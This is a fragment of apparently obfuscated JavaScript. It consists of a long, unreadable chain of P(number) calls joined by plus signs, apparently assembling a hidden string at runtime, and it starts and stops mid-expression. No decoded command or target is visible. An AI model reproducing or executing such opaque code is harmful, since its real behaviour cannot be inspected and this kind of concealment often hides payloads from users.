P(24299) + P(34476) + P(32930) + P(31260) + P(39513) + P(38230) + P(13509) + P(2570) + P(7130) + P(24516) + P(38226) + P(5934) + P(16569) + P(34348) + P(22201) + P(776) + P(11794) + P(14435) + P(26763) + P(25764) + P(32759) + P(32077) + P(23799) + P(3703) + P(29920) + P(15107) + P(37431) + P(24074) + P(31551) + P(6047) + P(26964) + P(13076) + P(8592) + P(10978) + P(38677)) + (P(20293) + P(38017) + P(4271) + P(23194) + P(18066) + P(32726) + P(33547) + P(35025) + P(39363) + P(4448) + P(27075) + P(19361) + P(9611) + P(37018) + P(22252) + P(544) + P(15096) + P(36847) + P(10205) + P(32220) + P(28663) + P(10581) + P(27863) + P(27337) + P(34784) + P(19746) + P(19485) + P(5865) + P(7527) + P(31732) + P(15590) + P(38515) + P(19165) + P(604) + P(29304) + P(10446) + P(11818) + P(8361) + P(1350) + P(7209) + P(9550) + P(3140) + P(252) + P(32650) + P(32670) + P(37097) + P(5175) + P(2660) + P(13026) + P(12317) + P(4818) + P(8583) + P(20869) + P(39816) + P(35273) + P(1109) + P(31660) + P(9190) + P(2142) + P(14995) + P(26509) + P(19054) + P(24718) + P(21877) + P(26107) + P(33413) + P(13062) + P(19769) + P(9239) + P(22256) + P(3133) + P(2151) + P(465) + P(32043) + P(26049) + P(31141) + P(13534) + P(36061) + P(33993) + P(23773) + P(429) + P(35228) + P(18386) + P(8993) + P(4046) + P(2054) + P(13013) + P(2456) + P(8750) + P(16390) + P(15435) + P(17810) + P(14848) + P(26415) + P(32861) + P(29856) + P(20787) + P(25012) + P(12475) + P(37928)) + (P(32420) + P(4905) + P(38745) + P(22594) + P(1845) + P(25352) + P(32869) + P(33807) + P(24956) + P(22506) + P(33526) + P(35323) + P(29652) + P(11267) + P(18462) + P(36877) + P(4058) + P(6967) + P(18797) + P(32949) + P(16420) + P(5011) + P(5192) + P(24954) + P(38837) + P(3390) + P(5284) + P(2859) + P(7897) + P(14304) + P(35679) + P(9085) + P(16828) + P(8805) + P(3569) + P(25875) + P(9330) + P(37200) + P(5618) + P(36124) + P(31682) + P(32074) + P(15907) + P(5003) + P(17353) + P(16265) + P(38217) + P(20552) + P(17910) + P(17388) + P(11152) + P(6710) + P(23132) + P(36620) + P(7783) + P(5761) + P(6070) + P(23383) + P(36923) + P(30249) + P(30969) + P(788) + P(5246) + P(25481) + P(14683) + P(18862) + P(26424) + P(569) + P(15751) + P(27586) + P(39177) + P(35062) + P(1951) + P(31792) + P(37974) + P(35078) + P(37671) + P(4204) + P(27407) + P(35307) + P(16020) + P(23803) + P(26108) + P(8975) + P(2168) + P(32085) + P(28246) + P(26114) + P(22149) + P(38401) + P(25513) + P(5505) + P(25436) + P(25491) + P(2355) + P(28410) + P(19673) + P(11675) + P(2679) + P(28594)) + (P(15529) + P(14960) + P(39477) + P(13312) + P(17853) + P(28731) + P(14613) + P(20798) + P(22078) + P(22178) + P(14772) + P(35578) + P(29748) + P(34887) + P(5275) + P(5115) + P(19826) + P(22375) + P(27678) + P(991) + P(38614) + P(9473) + P(20205) + P(7384) + P(12002) + P(31740) + P(30304) + P(12585) + P(36940) + P(16642) + P(13125) + P(33593) + P(6568) + P(27353) + P(2954) + P(8808) + P(13886) + P(38555) + P(21737) + P(14459) + P(30214) + P(13275) + P(38091) + P(5466) + P(33461) + P(30277) + P(27600) + P(1933) + P(23309) + P(25273) + P(25768) + P(38534) + P(19168) + P(37473) + P(16140) + P(10388) + P(29549) + P(38082) + P(23399) + P(26503) + P(15009) + P(38083) + P(18007) + P(3884) + P(38052) + P(28654) + P(12597) + P(16674) + P(36880) + P(2643) + P(4345) + P(13778) + P(3625) + P(30773) + P(37453) + P(37543) + P(2400) + P(18580) + P(21497) + P(27931) + P(12313) + P(19965) + P(10393) + P(15888) + P(11444) + P(11821) + P(24541) + P(24864) + P(37684) + P(25925) + P(17553) + P(2633) + P(20305) + P(21920) + P(2169) + P(11741) + P(29315) + P(29555) + P(14205) + P(13311)) + (P(7814) + P(10175) + P(15517) + P(31632) + P(19675) + P(1471) + P(4161) + P(1619) + P(22157) + P(29965) + P(30971) + P(15077) + P(2260) + P(4311) + P(24536) + P(4043) + P(18184) + P(14347) + P(29689) + P(28032) + P(23625) + P(30931) + P(30401) + P(22845) + P(34300) + P(33276) + P(12124) + P(34870) + P(17155) + P(24765) + P(35704) + P(12190) + P(13331) + P(31714) + P(14671) + P(6014) + P(25900) + P(28447) + P(5167) + P(6984) + P(37482) + P(32906) + P(28171) + P(30429) + P(15001) + P(12080) + P(12328) + P(4244) + P(33172) + P(7488) + P(6821) + P(10177) + P(10380) + P(2639) + P(23821) + P(14881) + P(12144) + P(5329) + P(8682) + P(7061) + P(25334) + P(592) + P(10049) + P(17482) + P(36472) + P(27691) + P(21295) + P(20547) + P(31690) + P(31428) + P(33887) + P(34438) + P(1813) + P(36235) + P(33075) + P(36699) + P(2829) + P(4106) + P(10877) + P(30227) + P(13214) + P(14702) + P(35470) + P(18056) + P(5260) + P(38693) + P(33683) + P(27402) + P(25707) + P(3435) + P(24015) + P(36127) + P(18630) + P(20987) + P(12252) + P(5466) + P(26499) + P(25994) + P(36412) + P(12810)) + (P(28408) + P(23335) + P(27926) + P(35377) + P(3697) + P(20595) + P(3774) + P(21255) + P(32041) + P(28680) + P(14578) + P(28828) + P(32498) + P(31360) + P(33983) + P(20780) + P(21793) + P(24568) + P(28155) + P(20773) + P(3370) + P(39525) + P(12099) + P(678) + P(30721) + P(21672) + P(12432) + P(7110) + P(31865) + P(4005) + P(31648) + P(26088) + P(13711) + P(5015) + P(9350) + P(27532) + P(28023) + P(9321) + P(17171) + P(5744) + P(39858) + P(18867) + P(10908) + P(7892) + P(12262) + P(13132) + P(30437) + P(32906) + P(28171) + P(30429) + P(15001) + P(12080) + P(12328) + P(4244) + P(33172) + P(7488) + P(11141) + P(4531) + P(1518) + P(17302) + P(34469) + P(31213) + P(6886) + P(32105) + P(15633) + P(14694) + P(13350) + P(37241) + P(31326) + P(3461) + P(4896) + P(31089) + P(15759) + P(25352) + P(32869) + P(33807) + P(24956) + P(22506) + P(24758) + P(24961) + P(8350) + P(36665) + P(13213) + P(28199) + P(23565) + P(23591) + P(17421) + P(16890) + P(11019) + P(375) + P(14958) + P(5578) + P(23325) + P(26367) + P(17304) + P(33478) + P(31652) + P(9627) + P(1612) + P(6139)) + (P(17043) + P(32364) + P(26917) + P(4872) + P(11638) + P(32900) + P(9456) + P(30024) + P(571) + P(24445) + P(32919) + P(34491) + P(20996) + P(31626) + P(27818) + P(36599) + P(17139) + P(39545) + P(3023) + P(31441) + P(36001) + P(11431) + P(953) + P(3090) + P(14061) + P(31874) + P(16291) + P(32479) + P(1849) + P(238) + P(28357) + P(32293) + P(11923) + P(3738) + P(12890) + P(32258) + P(17180) + P(12458) + P(2896) + P(1298) + P(8266) + P(27532) + P(9543) + P(26990) + P(16237) + P(36819) + P(3866) + P(31416) + P(23856) + P(38150) + P(12662) + P(20191) + P(10407) + P(23014) + P(18775) + P(30931) + P(30401) + P(22845) + P(34300) + P(33276) + P(18990) + P(10510) + P(2050) + P(20001) + P(26550) + P(4760) + P(25733) + P(37429) + P(20341) + P(21589) + P(13717) + P(13723) + P(1535) + P(26485) + P(16651) + P(36853) + P(27551) + P(11090) + P(18375) + P(17203) + P(29971) + P(35561) + P(8971) + P(4982) + P(22477) + P(32520) + P(23962) + P(32785) + P(39125) + P(14770) + P(19451) + P(27167) + P(10561) + P(34649) + P(38682) + P(27704) + P(24016) + P(23793) + P(4652) + P(10796)) + (P(17056) + P(4430) + P(19222) + P(4180) + P(39053) + P(30234) + P(31898) + P(22261) + P(18720) + P(23687) + P(21372) + P(11170) + P(20075) + P(34409) + P(31207) + P(10388) + P(29549) + P(38082) + P(30716) + P(13801) + P(4046) + P(3234) + P(30095) + P(7211) + P(21582) + P(38771) + P(39707) + P(24887) + P(31191) + P(3395) + P(21065) + P(14339) + P(23032) + P(27923) + P(37244) + P(37366) + P(11474) + P(22841) + P(29304) + P(15004) + P(38250) + P(16709) + P(5252) + P(23081) + P(33229) + P(24917) + P(28539) + P(6272) + P(28212) + P(20373) + P(32389) + P(37228) + P(35995) + P(20494) + P(16363) + P(9311) + P(15667) + P(395) + P(8945) + P(36195) + P(13167) + P(11893) + P(19400) + P(8636) + P(32545) + P(26547) + P(19650) + P(2923) + P(14646) + P(33189) + P(16648) + P(17170) + P(18184) + P(4825) + P(34058) + P(24986) + P(38179) + P(24877) + P(12148) + P(6229) + P(8711) + P(39359) + P(27549) + P(17502) + P(6416) + P(1967) + P(21966) + P(21708) + P(36490) + P(18643) + P(10445) + P(5344) + P(32971) + P(29860) + P(6009) + P(16629) + P(32475) + P(10630) + P(2681) + P(2730)) + (P(36511) + P(27816) + P(25639) + P(35351) + P(36333) + P(26990) + P(20571) + P(26242) + P(32702) + P(19232) + P(22621) + P(24025) + P(25039) + P(39034) + P(25574) + P(10780) + P(38217) + P(13016) + P(15785) + P(13322) + P(13259) + P(24140) + P(26033) + P(24882) + P(2203) + P(9133) + P(25704) + P(3131) + P(18782) + P(29056) + P(4453) + P(5781) + P(29986) + P(27467) + P(4977) + P(28033) + P(4896) + P(23349) + P(1836) + P(14810) + P(1307) + P(29632) + P(919) + P(24448) + P(28905) + P(38235) + P(13144) + P(38400) + P(24154) + P(25283) + P(18104) + P(18467) + P(13410) + P(11814) + P(29335) + P(10257) + P(7354) + P(22448) + P(10375) + P(27743) + P(19261) + P(21818) + P(32704) + P(26232) + P(475) + P(30665) + P(18512) + P(16633) + P(26504) + P(20960) + P(37705) + P(33488) + P(20700) + P(7150) + P(2863) + P(5978) + P(257) + P(32641) + P(3777) + P(1785) + P(3413) + P(24107) + P(39458) + P(9122) + P(4350) + P(1616) + P(35540) + P(39075) + P(23924) + P(5400) + P(6692) + P(7862) + P(2705) + P(25373) + P(39822) + P(7329) + P(14117) + P(20642) + P(25678) + P(5294)) + (P(30793) + P(19984) + P(1064) + P(31907) + P(14103) + P(11084) + P(39159) + P(18400) + P(24639) + P(10823) + P(17077) + P(31995) + P(34113) + P(13658) + P(26782) + P(21207) + P(24216) + P(16545) + P(1675) + P(35347) + P(16821) + P(36067) + P(2731) + P(30435) + P(11707) + P(37714) + P(34539) + P(16768) + P(38816) + P(23425) + P(17895) + P(17581) + P(6336) + P(11593) + P(31379) + P(21688) + P(30087) + P(21298) + P(3957) + P(35418) + P(39423) + P(31108) + P(3959) + P(8866) + P(16353) + P(2761) + P(9436) + P(39604) + P(34727) + P(12202) + P(4529) + P(16326) + P(38517) + P(3536) + P(8701) + P(681) + P(8924) + P(14489) + P(29690) + P(7477) + P(35475) + P(14195) + P(27336) + P(2831) + P(32215) + P(29521) + P(2104) + P(32980) + P(38816) + P(23425) + P(17895) + P(11356) + P(5264) + P(27147) + P(29200) + P(15615) + P(10619) + P(37733) + P(36549) + P(26284) + P(12019) + P(12757) + P(10626) + P(15681) + P(38498) + P(15583) + P(5613) + P(21213) + P(28079) + P(19513) + P(23623) + P(19399) + P(29299) + P(30112) + P(28640) + P(38891) + P(4316) + P(37410) + P(23376) + P(19575)) + (P(25201) + P(4793) + P(39240) + P(25796) + P(10408) + P(21526) + P(25983) + P(4209) + P(29340) + P(19473) + P(8716) + P(35182) + P(2191) + P(27286) + P(20183) + P(9228) + P(6717) + P(17238) + P(25969) + P(15738) + P(38599) + P(28485) + P(19526) + P(31616) + P(9305) + P(7020) + P(17346) + P(38720) + P(11348) + P(23200) + P(12462) + P(14575) + P(1237) + P(12212) + P(36268) + P(21164) + P(8599) + P(27739) + P(3413) + P(30494) + P(5834) + P(8866) + P(16353) + P(2761) + P(9436) + P(39604) + P(34727) + P(12202) + P(4529) + P(16326) + P(38517) + P(3536) + P(8701) + P(18277) + P(34166) + P(27986) + P(30448) + P(26299) + P(3142) + P(2288) + P(24105) + P(19436) + P(10056) + P(8055) + P(26472) + P(37120) + P(14484) + P(9390) + P(32723) + P(7174) + P(17620) + P(11853) + P(12952) + P(22607) + P(27229) + P(14027) + P(24380) + P(20437) + P(39535) + P(20327) + P(29334) + P(28831) + P(32878) + P(7926) + P(21932) + P(20862) + P(25954) + P(27638) + P(38890) + P(16981) + P(16384) + P(29970) + P(10628) + P(23723) + P(9167) + P(510) + P(18651) + P(3801) + P(22611) + P(25339)) + (P(9111) + P(24517) + P(22843) + P(37144) + P(8287) + P(32622) + P(27942) + P(6805) + P(6946) + P(7992) + P(12352) + P(4087) + P(31705) + P(22158) + P(33281) + P(13224) + P(7341) + P(6467) + P(36176) + P(29758) + P(36662) + P(1138) + P(39475) + P(4365) + P(29111) + P(15688) + P(25245) + P(37734) + P(38418) + P(15356) + P(2502) + P(20581) + P(22314) + P(34505) + P(26682) + P(316) + P(13702) + P(26520) + P(2463) + P(29010) + P(31657) + P(7440) + P(38413) + P(18258) + P(15744) + P(21866) + P(30799) + P(5567) + P(28706) + P(21011) + P(1165) + P(33294) + P(32893) + P(33672) + P(32430) + P(21735) + P(12644) + P(26548) + P(37299) + P(14799) + P(34293) + P(329) + P(8141) + P(17149) + P(3521) + P(18342) + P(36497) + P(7103) + P(28135) + P(28683) + P(9871) + P(32146) + P(14552) + P(37563) + P(28275) + P(37414) + P(29079) + P(34671) + P(32037) + P(30792) + P(12019) + P(5835) + P(20669) + P(34281) + P(16272) + P(12410) + P(1384) + P(35176) + P(584) + P(25379) + P(12801) + P(34806) + P(20313) + P(36348) + P(29633) + P(32213) + P(13017) + P(15995) + P(7364) + P(8034)) + (P(36363) + P(28271) + P(30625) + P(20053) + P(31922) + P(3065) + P(21326) + P(10701) + P(6786) + P(13139) + P(9422) + P(30533) + P(27234) + P(36715) + P(13944) + P(15417) + P(37375) + P(814) + P(15625) + P(21241) + P(13390) + P(23785) + P(25076) + P(39518) + P(25109) + P(25128) + P(13767) + P(3925) + P(2323) + P(19063) + P(26927) + P(19585) + P(12513) + P(4752) + P(34494) + P(18853) + P(16541) + P(35092) + P(31038) + P(11592) + P(32827) + P(2491) + P(22432) + P(23373) + P(12422) + P(39115) + P(25936) + P(5524) + P(25756) + P(33549) + P(19087) + P(10914) + P(29201) + P(37048) + P(25833) + P(39039) + P(19355) + P(38259) + P(5624) + P(35098) + P(31067) + P(36007) + P(20244) + P(38562) + P(29503) + P(17376) + P(37269) + P(22412) + P(16503) + P(26936) + P(20965) + P(32276) + P(35342) + P(4145) + P(25354) + P(27822) + P(31038) + P(11592) + P(32827) + P(2491) + P(22432) + P(23373) + P(12422) + P(39115) + P(25936) + P(5524) + P(25756) + P(33549) + P(19087) + P(32032) + P(22876) + P(15473) + P(1356) + P(27913) + P(34879) + P(3586) + P(30799) + P(7225) + P(28706) + P(21011)) + (P(1165) + P(33294) + P(32893) + P(33672) + P(32430) + P(21735) + P(12644) + P(26548) + P(26182) + P(14216) + P(18850) + P(27834) + P(209) + P(36983) + P(35127) + P(6373) + P(603) + P(22743) + P(9866) + P(11144) + P(15940) + P(10547) + P(19832) + P(16620) + P(733) + P(14818) + P(25095) + P(20599) + P(19161) + P(39691) + P(24349) + P(32513) + P(27336) + P(2831) + P(24681) + P(38983) + P(31987) + P(11826) + P(32152) + P(13686) + P(32244) + P(18120) + P(33938) + P(11379) + P(21443) + P(25020) + P(2215) + P(18427) + P(5841) + P(13843) + P(7296) + P(21983) + P(18636) + P(33010) + P(4972) + P(29707) + P(25674) + P(32897) + P(20562) + P(2816) + P(3500) + P(1678) + P(21861) + P(9747) + P(13e3) + P(36728) + P(2275) + P(28244) + P(25961) + P(21452) + P(21450) + P(32035) + P(17364) + P(38918) + P(15150) + P(31671) + P(9771) + P(10106) + P(13978) + P(13224) + P(7341) + P(6467) + P(36176) + P(29758) + P(36662) + P(10060) + P(37025) + P(7757) + P(19138) + P(5498) + P(27024) + P(3780) + P(5005) + P(29528) + P(25924) + P(2918) + P(11392) + P(22851) + P(18339) + P(6483)) + (P(37470) + P(26435) + P(28279) + P(22541) + P(10269) + P(25831) + P(21900) + P(32988) + P(22633) + P(18465) + P(38285) + P(1886) + P(5088) + P(2196) + P(22772) + P(1393) + P(7768) + P(12795) + P(30604) + P(7701) + P(26765) + P(4850) + P(17607) + P(13851) + P(37517) + P(29430) + P(26572) + P(11470) + P(39162) + P(18809) + P(11895) + P(28688) + P(28924) + P(8375) + P(30165) + P(27374) + P(9159) + P(15424) + P(27464) + P(20772) + P(27420) + P(4450) + P(27316) + P(26176) + P(14226) + P(19989) + P(23944) + P(25167) + P(7629) + P(15058) + P(28413) + P(323) + P(31912) + P(37581) + P(34027) + P(23156) + P(38703) + P(23854) + P(4558) + P(31855) + P(15441) + P(37339) + P(20721) + P(6955) + P(6295) + P(26359) + P(11037) + P(31008) + P(22985) + P(13459) + P(32294) + P(20315) + P(22622) + P(32710) + P(4609) + P(33585) + P(25122) + P(2956) + P(12758) + P(3040) + P(39524) + P(6137) + P(26590) + P(34399) + P(38169) + P(29829) + P(15049) + P(10461) + P(26468) + P(20353) + P(15861) + P(11094) + P(39164) + P(34987) + P(38623) + P(33666) + P(10212) + P(23185) + P(3312) + P(39591)) + (P(21530) + P(12121) + P(10351) + P(12139) + P(35070) + P(36612) + P(35938) + P(18452) + P(16313) + P(35120) + P(8540) + P(39180) + P(4670) + P(7977) + P(16691) + P(25535) + P(35256) + P(6942) + P(13727) + P(16263) + P(11456) + P(10475) + P(31218) + P(39814) + P(3233) + P(4996) + P(20826) + P(5052) + P(27707) + P(11054) + P(4880) + P(19857) + P(39508) + P(38437) + P(36260) + P(38358) + P(20134) + P(12053) + P(31043) + P(7023) + P(18499) + P(31095) + P(1233) + P(30844) + P(13616) + P(11466) + P(3850) + P(14628) + P(36205) + P(14223) + P(5014) + P(9284) + P(1245) + P(6956) + P(35272) + P(13847) + P(5013) + P(7736) + P(27762) + P(34597) + P(19525) + P(13092) + P(34838) + P(1141) + P(27289) + P(33299) + P(3383) + P(1683) + P(31684) + P(28672) + P(30037) + P(29909) + P(26820) + P(34654) + P(33370) + P(31754) + P(31489) + P(10603) + P(15731) + P(36110) + P(29858) + P(26329) + P(16172) + P(32023) + P(17076) + P(31767) + P(7310) + P(11874) + P(22131) + P(33820) + P(517) + P(37971) + P(18402) + P(24306) + P(18205) + P(35494) + P(35939) + P(14931) + P(29477) + P(6168)) + (P(6472) + P(15087) + P(18987) + P(32145) + P(26924) + P(25873) + P(7489) + P(35060) + P(2408) + P(17743) + P(27758) + P(24851) + P(25497) + P(14436) + P(38294) + P(21485) + P(4188) + P(3185) + P(5291) + P(752) + P(30790) + P(37296) + P(36645) + P(39323) + P(35115) + P(25070) + P(12134) + P(38069) + P(23402) + P(20028) + P(19311) + P(17221) + P(812) + P(22901) + P(29735) + P(25730) + P(21427) + P(23229) + P(2432) + P(7979) + P(2375) + P(20359) + P(10652) + P(21686) + P(34048) + P(30747) + P(8471) + P(6615) + P(28541) + P(6344) + P(23546) + P(31639) + P(30684) + P(3453) + P(1395) + P(36137) + P(17329) + P(27973) + P(18185) + P(25300) + P(35318) + P(23823) + P(12683) + P(196) + P(20476) + P(39544) + P(20393) + P(8474) + P(6785) + P(21414) + P(5455) + P(14859) + P(24146) + P(16341) + P(6060) + P(18631) + P(27758) + P(24851) + P(25497) + P(14436) + P(38294) + P(21485) + P(3632) + P(14467) + P(6558) + P(15358) + P(8967) + P(38346) + P(26779) + P(4740) + P(31210) + P(27036) + P(5655) + P(36571) + P(33752) + P(1892) + P(34389) + P(1579) + P(31198) + P(16276)) + (P(29121) + P(19765) + P(26650) + P(14988) + P(17679) + P(28265) + P(8684) + P(22145) + P(27692) + P(39678) + P(35386) + P(1032) + P(4444) + P(22292) + P(2496) + P(33763) + P(4056) + P(11679) + P(23733) + P(31413) + P(3993) + P(36126) + P(8782) + P(37172) + P(16003) + P(15917) + P(9729) + P(16459) + P(39584) + P(36704) + P(6848) + P(26741) + P(8818) + P(24659) + P(27792) + P(26723) + P(37201) + P(13507) + P(19578) + P(23364) + P(9168) + P(39536) + P(20198) + P(8454) + P(12438) + P(22416) + P(24106) + P(16544) + P(286) + P(32637) + P(24563) + P(29055) + P(4864) + P(871) + P(2289) + P(39451) + P(35383) + P(31670) + P(9561) + P(37220) + P(28152) + P(24412) + P(38789) + P(36735) + P(2644) + P(22955) + P(30516) + P(4152) + P(16120) + P(23225) + P(33510) + P(1158) + P(2725) + P(37589) + P(26628) + P(37814) + P(20250) + P(22780) + P(18094) + P(31494) + P(19855) + P(12734) + P(4743) + P(5572) + P(36154) + P(35854) + P(33504) + P(11386) + P(38595) + P(12445) + P(28425) + P(34588) + P(20395) + P(4939) + P(19247) + P(33776) + P(14567) + P(19411) + P(18064) + P(7769)) + (P(21613) + P(5653) + P(10094) + P(32145) + P(26924) + P(25873) + P(7489) + P(6240) + P(923) + P(19874) + P(11500) + P(13341) + P(36693) + P(29719) + P(35941) + P(12755) + P(33680) + P(25958) + P(20049) + P(16162) + P(3952) + P(821) + P(37816) + P(22214) + P(34858) + P(15039) + P(19781) + P(39285) + P(4864) + P(871) + P(2289) + P(39451) + P(35383) + P(31670) + P(9561) + P(11583) + P(915) + P(13009) + P(16181) + P(27161) + P(20382) + P(11544) + P(34835) + P(31440) + P(39684) + P(19773) + P(33806) + P(31438) + P(27809) + P(7555) + P(31353) + P(6604) + P(11390) + P(6471) + P(9063) + P(37063) + P(35954) + P(19281) + P(14044) + P(17573) + P(34496) + P(16526) + P(28772) + P(1835) + P(20167) + P(13381) + P(9074) + P(32115) + P(26012) + P(14812) + P(10842) + P(17583) + P(39280) + P(8404) + P(14334) + P(21123) + P(19589) + P(6516) + P(2926) + P(32992) + P(28179) + P(9757) + P(6341) + P(4099) + P(21620) + P(11198) + P(2530) + P(18361) + P(33069) + P(9686) + P(10538) + P(10649) + P(27875) + P(35866) + P(29842) + P(702) + P(11854) + P(22959) + P(1159) + P(26653)) + (P(3721) + P(16269) + P(39043) + P(5429) + P(29352) + P(12372) + P(33357) + P(30810) + P(8856) + P(3936) + P(1378) + P(5646) + P(16215) + P(24749) + P(31099) + P(7277) + P(38112) + P(7666) + P(24879) + P(1991) + P(30804) + P(29528) + P(25924) + P(2918) + P(1100) + P(36744) + P(26018) + P(20983) + P(24933) + P(11935) + P(15328) + P(14500) + P(22881) + P(36835) + P(6012) + P(30515) + P(8210) + P(38815) + P(36656) + P(20930) + P(6926) + P(12875) + P(29752) + P(9745) + P(28236) + P(16079) + P(3734) + P(36465) + P(8465) + P(20609) + P(3310) + P(8222) + P(1788) + P(17597) + P(10490) + P(14008) + P(13983) + P(33769) + P(39466) + P(19798) + P(16902) + P(22907) + P(12325) + P(22033) + P(4631) + P(28491) + P(20132) + P(4407) + P(16527) + P(22455) + P(24803) + P(13418) + P(13404) + P(26173) + P(39356) + P(26930) + P(25577) + P(28250) + P(37030) + P(26522) + P(10349) + P(32521) + P(38704) + P(33574) + P(33429) + P(32199) + P(1718) + P(5478) + P(8714) + P(25424) + P(1490) + P(7723) + P(27935) + P(8032) + P(35809) + P(29278) + P(19424) + P(39152) + P(26622) + P(36104)) + (P(38984) + P(9020) + P(33735) + P(7606) + P(1375) + P(22872) + P(17643) + P(39835) + P(38813) + P(25863) + P(20681) + P(34670) + P(37137) + P(17865) + P(22790) + P(10040) + P(22185) + P(11323) + P(16391) + P(10213) + P(24766) + P(9963) + P(10820) + P(11283) + P(6879) + P(13553) + P(28549) + P(39670) + P(7689) + P(38481) + P(29963) + P(13610) + P(3524) + P(33020) + P(1236) + P(5254) + P(30407) + P(12113) + P(25465) + P(18325) + P(36136) + P(29708) + P(16517) + P(20343) + P(37721) + P(22335) + P(16762) + P(4047) + P(25465) + P(18325) + P(36136) + P(29708) + P(16517) + P(20343) + P(37721) + P(22335) + P(4491) + P(35534) + P(34862) + P(3029) + P(36353) + P(11782) + P(11861) + P(7975) + P(26436) + P(21781) + P(12787) + P(25460) + P(23551) + P(12072) + P(287) + P(33440) + P(9605) + P(20309) + P(781) + P(36752) + P(6367) + P(18351) + P(9428) + P(12727) + P(7675) + P(39140) + P(9933) + P(35916) + P(17652) + P(989) + P(8991) + P(11590) + P(23551) + P(12072) + P(287) + P(33440) + P(9605) + P(20309) + P(781) + P(36752) + P(24111) + P(27541) + P(36517) + P(10483)) + (P(3113) + P(31776) + P(11226) + P(27301) + P(28493) + P(32824) + P(31346) + P(36471) + P(5204) + P(22505) + P(13759) + P(30093) + P(1347) + P(27301) + P(28493) + P(32824) + P(31346) + P(1107) + P(14422) + P(12822) + P(6583) + P(25322) + P(30802) + P(14500) + P(22881) + P(36835) + P(6012) + P(25805) + P(27291) + P(21462) + P(34770) + P(28969) + P(19596) + P(25520) + P(35305) + P(16797) + P(28757) + P(14243) + P(652) + P(37584) + P(33701) + P(3514) + P(38297) + P(13418) + P(13404) + P(26173) + P(39356) + P(5159) + P(12943) + P(24919) + P(22548) + P(4203) + P(31847) + P(5647) + P(33385) + P(6932) + P(39311) + P(30855) + P(19762) + P(29785) + P(15623) + P(4951) + P(17419) + P(33518) + P(21381) + P(30428) + P(2209) + P(10277) + P(35838) + P(26285) + P(1920) + P(38854) + P(38149) + P(2074) + P(28362) + P(29017) + P(33553) + P(19605) + P(30381) + P(14908) + P(3351) + P(10366) + P(11209) + P(13156) + P(13648) + P(20897) + P(8090) + P(8194) + P(394) + P(34313) + P(29704) + P(5092) + P(35288) + P(32521) + P(38704) + P(33574) + P(33429) + P(8611) + P(34760) + P(10921)) + (P(20532) + P(7950) + P(36731) + P(22958) + P(11926) + P(9644) + P(25062) + P(29827) + P(19387) + P(27829) + P(6895) + P(3514) + P(38297) + P(13418) + P(13404) + P(26173) + P(39356) + P(22245) + P(35466) + P(2545) + P(27399) + P(14508) + P(9333) + P(1393) + P(7768) + P(18663) + P(3226) + P(35276) + P(26076) + P(1249) + P(9480) + P(25739) + P(36625) + P(32784) + P(10653) + P(2987) + P(24872) + P(31811) + P(35180) + P(26512) + P(23242) + P(26102) + P(28253) + P(25989) + P(28765) + P(33597) + P(33456) + P(32050) + P(204) + P(17007) + P(11404) + P(9649) + P(33791) + P(17288) + P(18377) + P(15456) + P(8435) + P(30223) + P(2546) + P(33080) + P(3113) + P(31776) + P(11226) + P(27301) + P(28493) + P(32824) + P(31346) + P(19552) + P(32510) + P(31350) + P(30828) + P(17315) + P(6511) + P(38811) + P(23125) + P(30953) + P(9280) + P(31208) + P(37631) + P(19140) + P(4931) + P(13163) + P(26409) + P(19505) + P(32995) + P(9910) + P(6666) + P(37946) + P(38613) + P(14798) + P(17654) + P(5816) + P(13971) + P(25927) + P(23384) + P(9411) + P(30431) + P(34750) + P(18337) + P(10218)) + (P(10769) + P(12483) + P(29361) + P(10250) + P(39175) + P(14732) + P(19481) + P(28007) + P(11701) + P(33545) + P(21265) + P(38205) + P(3794) + P(17086) + P(29945) + P(37274) + P(31678) + P(14937) + P(17185) + P(20664) + P(24038) + P(23116) + P(18311) + P(30358) + P(20838) + P(5605) + P(468) + P(18293) + P(8149) + P(26540) + P(34830) + P(25336) + P(22348) + P(7832) + P(8320) + P(5332) + P(31371) + P(8364) + P(27319) + P(26067) + P(6382) + P(7682) + P(9220) + P(13123) + P(15675) + P(16984) + P(17725) + P(16164) + P(18089) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(11066) + P(20386) + P(2330) + P(39799) + P(38560) + P(33299) + P(3383) + P(1683) + P(36317) + P(5506) + P(16290) + P(1996) + P(6462) + P(14194) + P(20632) + P(4405) + P(21382) + P(38014) + P(18585) + P(14055) + P(2651) + P(34035) + P(34540) + P(18530) + P(36798) + P(28894) + P(17275) + P(9832) + P(39238) + P(35647) + P(20300) + P(11405) + P(28764) + P(15315) + P(25428) + P(34739) + P(30475) + P(11732) + P(6727) + P(14493) + P(6412) + P(1196) + P(31996) + P(34942) + P(21126) + P(35100)) + (P(18089) + P(35207) + P(14358) + P(9328) + P(38219) + P(33975) + P(35648) + P(30046) + P(7195) + P(34746) + P(34031) + P(37035) + P(33348) + P(39361) + P(3196) + P(14870) + P(601) + P(27785) + P(8394) + P(23985) + P(1618) + P(28897) + P(26772) + P(21851) + P(13443) + P(21713) + P(36945) + P(21939) + P(21505) + P(8837) + P(4563) + P(2616) + P(5039) + P(31046) + P(22696) + P(34225) + P(12672) + P(25598) + P(35318) + P(23823) + P(17996) + P(30113) + P(33287) + P(20961) + P(2669) + P(20105) + P(37236) + P(2370) + P(286) + P(13348) + P(14105) + P(5040) + P(8199) + P(34509) + P(38696) + P(15629) + P(16803) + P(16671) + P(33873) + P(4510) + P(26807) + P(33900) + P(11914) + P(24737) + P(6548) + P(15333) + P(38499) + P(5621) + P(36462) + P(14956) + P(38008) + P(38743) + P(7310) + P(11874) + P(21878) + P(36507) + P(12431) + P(26045) + P(5132) + P(8579) + P(35939) + P(8874) + P(5660) + P(19800) + P(35682) + P(12887) + P(17650) + P(36622) + P(26772) + P(6899) + P(21792) + P(24188) + P(2878) + P(27663) + P(933) + P(28741) + P(5136) + P(25907) + P(28926) + P(28233)) + (P(1694) + P(36243) + P(6288) + P(9586) + P(3153) + P(26580) + P(13437) + P(2425) + P(22615) + P(14074) + P(9014) + P(31972) + P(20347) + P(20113) + P(25428) + P(23844) + P(28577) + P(19225) + P(17225) + P(31479) + P(10636) + P(2688) + P(18918) + P(13469) + P(35267) + P(15981) + P(6257) + P(37396) + P(8422) + P(266) + P(25108) + P(20972) + P(15758) + P(6911) + P(38116) + P(16227) + P(23845) + P(35787) + P(26417) + P(10290) + P(18025) + P(3572) + P(20311) + P(20808) + P(13842) + P(29021) + P(33525) + P(30703) + P(11724) + P(35860) + P(24596) + P(12920) + P(5873) + P(23879) + P(32090) + P(16165) + P(19221) + P(38842) + P(10173) + P(17796) + P(32960) + P(24791) + P(2822) + P(4340) + P(32256) + 